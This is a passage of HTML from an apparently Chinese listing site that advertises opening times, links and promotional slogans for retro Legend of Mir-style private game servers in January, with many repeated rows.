                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.60.164.34:12352/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１.７０贪玩复古</a></td>
            <td><a href="http://103.60.164.34:12352/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">﹌１.７６超复古</a></td>
            <td class="time">01月19日/通宵推荐
                </td>
            <td>1.76复古</td>
            <td class='tl'>＜＜＜　　　　1.70公益服　　　　＞＞＞- <span style='color:#0000ff'>推荐</span></td>
            <td>盛大百区怀旧</td>
            <td class="searchImgBox">
              <a href="http://103.60.164.34:12352/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://wwww.aiwwy.com:22345" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">辰夜迷失█无限刀</a></td>
            <td><a href="https://wwww.aiwwy.com:22345" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">●上线送满回馈●</a></td>
            <td class="time">01月19日/通宵推荐
                </td>
            <td>２０２６迷失</td>
            <td class='tl'>████纯正辰夜复古迷失███- <span style='color:#0000ff'>推荐</span></td>
            <td>良心版本</td>
            <td class="searchImgBox">
              <a href="https://wwww.aiwwy.com:22345" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://202.189.15.186:678/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█▅▃▁黑丝沉默</a></td>
            <td><a href="http://202.189.15.186:678/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">首战１区▁▃▅█</a></td>
            <td class="time">01月19日/通宵推荐
                </td>
            <td>玩过你来骂我</td>
            <td class='tl'>█▅▃▁沉默最火版§上线直接嗨皮▁▃▅█- <span style='color:#0000ff'>推荐</span></td>
            <td>送赞助扛米</td>
            <td class="searchImgBox">
              <a href="http://202.189.15.186:678/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月19日/通宵推荐
                </td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox">
              <a href="https://103.88.34.113:17006/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://cangqiong88.top:52527" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲苍穹风云╱</a></td>
            <td><a href="http://cangqiong88.top:52527" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╋首战首区╋</a></td>
            <td class="time">01月19日/通宵推荐
                </td>
            <td>█沙奖微信红█</td>
            <td class='tl'>███白嫖你就是王者█第一神器单职业██- <span style='color:#0000ff'>推荐</span></td>
            <td>█简单、粗暴</td>
            <td class="searchImgBox">
              <a href="http://cangqiong88.top:52527" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://xss.mir1111.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">驯兽师第Ⅶ季</a></td>
            <td><a href="http://xss.mir1111.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">全屏火符扫射</a></td>
            <td class="time">01月19日/通宵推荐
                </td>
            <td>全屏开天斩</td>
            <td class='tl'>道召十条神犬·八只宠物·宠物魔次·人物魔- <span style='color:#0000ff'>推荐</span></td>
            <td>全屏仙剑模式</td>
            <td class="searchImgBox">
              <a href="http://xss.mir1111.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                    
                        </tbody></table>
  <table cellpadding="0" cellspacing="0" class="tableBorder1" style="width:1000px ;text-align: center;margin: 0 auto;">
    <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup><tbody>
                     <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">专属「大陆」神器</a></td>
            <td><a href="http://www.yjgg555.top:1818" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一区「全部」免费</a></td>
            <td class="time">01月20日/09:30
                </td>
            <td>新版测试刚开一秒</td>
            <td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td>
            <td>充10送1000</td>
            <td class="searchImgBox"><a href="http://www.yjgg555.top:1818" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">迷失之王ミ单职业</a></td>
            <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变一区ミ无限刀</a></td>
            <td class="time">01月20日/10:00
                </td>
            <td>免费自动挂机</td>
            <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
            <td>小怪爆充值卷</td>
            <td class="searchImgBox"><a href="http://www.msgg555.top:5959" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">风云战神▲新统战</a></td>
            <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人免费→→首区</a></td>
            <td class="time">01月20日/12:30
                </td>
            <td>战神首饰一件一千</td>
            <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
            <td>７６８０８５</td>
            <td class="searchImgBox"><a href="http://www.fyzs2.com:8888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１·７６切割极品</a></td>
            <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">║攻速＋２00％║</a></td>
            <td class="time">01月20日/21:00
                </td>
            <td>176专属极品</td>
            <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
            <td>散人养老必玩</td>
            <td class="searchImgBox"><a href="https://103.192.209.100:3599" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████冰雪之城</a></td>
            <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无充值█████</a></td>
            <td class="time">01月20日/23:30
                </td>
            <td>无灵符█３天合区</td>
            <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
            <td>一种货币通关</td>
            <td class="searchImgBox"><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.219:62023/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">【真】公益沉默</a></td>
            <td><a href="https://103.192.209.219:62023/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无捐献不内卷</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>五天拿沙耐玩</td>
            <td class='tl'>自动捡挂回，送！会员满回馈，送！微变养老- <span style='color:#0000ff'>推荐</span></td>
            <td>群925005</td>
            <td class="searchImgBox"><a href="https://103.192.209.219:62023/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://cangqiong88.top:52527" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲苍穹风云╱</a></td>
            <td><a href="http://cangqiong88.top:52527" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╋首战首区╋</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>█沙奖微信红苞█</td>
            <td class='tl'>███白嫖你就是王者█第一神器单职业██- <span style='color:#0000ff'>推荐</span></td>
            <td>█简单、粗暴</td>
            <td class="searchImgBox"><a href="http://cangqiong88.top:52527" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.241.18.112:56888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新攻速大极品合击</a></td>
            <td><a href="http://43.241.18.112:56888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">攻．速．超．牛逼</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>自己〞打〞充〞值</td>
            <td class='tl'>〓〓免费顶赞〓送攻速〓我艹白瞟非常猛〓〓- <span style='color:#0000ff'>推荐</span></td>
            <td>无暗坑无隐藏</td>
            <td class="searchImgBox"><a href="http://43.241.18.112:56888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://zhwb.669hf.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">战魂微变</a></td>
            <td><a href="http://zhwb.669hf.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一切靠打●单职业</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>低消费高体验</td>
            <td class='tl'>货币好打◆散人好混◆脸白终极- <span style='color:#0000ff'>推荐</span></td>
            <td>火龙迷失沉默</td>
            <td class="searchImgBox"><a href="http://zhwb.669hf.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox"><a href="https://103.88.34.113:17006/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.yx800066.com:3951" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">奇幻┉┉九州</a></td>
            <td><a href="https://www.yx800066.com:3951" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新┉┉专┉┉属</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>最新神器</td>
            <td class='tl'>██有你想不到的好混，看脸出终极█- <span style='color:#0000ff'>推荐</span></td>
            <td>超级好玩</td>
            <td class="searchImgBox"><a href="https://www.yx800066.com:3951" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://123.wwwvivo.cc:2528/ak.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">０血不死〓单职业</a></td>
            <td><a href="http://123.wwwvivo.cc:2528/ak.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">全屏切９９９超变</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>冰雪沉默微变神器</td>
            <td class='tl'>啥都免费〓光速Ｘ出刀〓亿万爆率Ｘ９９９- <span style='color:#0000ff'>推荐</span></td>
            <td>中变迷失火龙</td>
            <td class="searchImgBox"><a href="http://123.wwwvivo.cc:2528/ak.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://zhjs.mir1111.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">〔召唤·僵尸〕</a></td>
            <td><a href="http://zhjs.mir1111.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１送４充值福利</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>上班族乐园</td>
            <td class='tl'>召唤僵尸、随机套装强化BUFF、道士招八- <span style='color:#0000ff'>推荐</span></td>
            <td>我命如妖欲封</td>
            <td class="searchImgBox"><a href="http://zhjs.mir1111.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://yy.335220.vip:3238/mtv.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１７６复古小极品</a></td>
            <td><a href="http://yy.335220.vip:3238/mtv.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一切靠打赤月终极</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>1.751.801.85</td>
            <td class='tl'>７６极品+5█打怪爆茺值█简单有趣不枯燥- <span style='color:#0000ff'>推荐</span></td>
            <td>怀旧微变迷失</td>
            <td class="searchImgBox"><a href="http://yy.335220.vip:3238/mtv.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.192.210.62:91" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１７６免费极品+</a></td>
            <td><a href="http://103.192.210.62:91" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１．７６首战首区</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>真实杀怪〓送充值</td>
            <td class='tl'>小怪爆终极█进图无门槛█等级免费升█触发- <span style='color:#0000ff'>推荐</span></td>
            <td>免费挂机复古</td>
            <td class="searchImgBox"><a href="http://103.192.210.62:91" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://202.189.15.186:678/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█▅▃▁黑丝沉默</a></td>
            <td><a href="http://202.189.15.186:678/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">首战１区▁▃▅█</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>玩过你来骂我</td>
            <td class='tl'>█▅▃▁沉默最火版§上线直接嗨皮▁▃▅█- <span style='color:#0000ff'>推荐</span></td>
            <td>送赞助扛米</td>
            <td class="searchImgBox"><a href="http://202.189.15.186:678/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.45.162.82:717/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█１０元畅玩█</a></td>
            <td><a href="http://103.45.162.82:717/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█货币无限█</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>爆率20000%</td>
            <td class='tl'>迷失▲专属▲沉默▲魔次▲龙渊全10元- <span style='color:#0000ff'>推荐</span></td>
            <td>回馈随便领</td>
            <td class="searchImgBox"><a href="http://103.45.162.82:717/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                    
                        </tbody></table>
  <table cellpadding="0" cellspacing="0" class="tableBorder1" style="width:1000px ;text-align: center;margin: 0 auto;">
    <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup><tbody>
                     <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">专属「大陆」神器</a></td>
            <td><a href="http://www.yjgg555.top:1818" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一区「全部」免费</a></td>
            <td class="time">01月21日/09:30
                </td>
            <td>新版测试刚开一秒</td>
            <td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td>
            <td>充10送1000</td>
            <td class="searchImgBox"><a href="http://www.yjgg555.top:1818" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">迷失之王ミ单职业</a></td>
            <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变一区ミ无限刀</a></td>
            <td class="time">01月21日/10:00
                </td>
            <td>免费自动挂机</td>
            <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
            <td>小怪爆充值卷</td>
            <td class="searchImgBox"><a href="http://www.msgg555.top:5959" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">风云战神▲新统战</a></td>
            <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人免费→→首区</a></td>
            <td class="time">01月21日/12:30
                </td>
            <td>战神首饰一件一千</td>
            <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
            <td>７６８０８５</td>
            <td class="searchImgBox"><a href="http://www.fyzs2.com:8888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１·７６切割极品</a></td>
            <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">║攻速＋２00％║</a></td>
            <td class="time">01月21日/21:00
                </td>
            <td>176专属极品</td>
            <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
            <td>散人养老必玩</td>
            <td class="searchImgBox"><a href="https://103.192.209.100:3599" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████冰雪之城</a></td>
            <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无充值█████</a></td>
            <td class="time">01月21日/23:30
                </td>
            <td>无灵符█３天合区</td>
            <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
            <td>一种货币通关</td>
            <td class="searchImgBox"><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
